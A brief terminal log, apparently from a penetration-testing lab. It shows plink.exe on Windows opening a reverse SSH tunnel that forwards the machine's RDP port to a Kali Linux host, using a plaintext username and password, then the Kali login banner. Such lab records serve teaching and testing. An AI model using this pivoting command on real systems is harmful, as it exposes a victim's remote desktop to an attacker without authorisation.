 PS C:\> .\plink.exe -batch -hostkey dc:04:bf:44:47:98:c1:e2:c0:2e:cb:5d:3b:aa:bf:6f -R 12345:127.0.0.1:3389 192.168.220.132 -l toor -pw password1!
Using username "toor".
Linux kali 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 16 14:41:12 2019 from 192.168.220.133
Could not chdir to home directory /home/toor: No such file or directory
$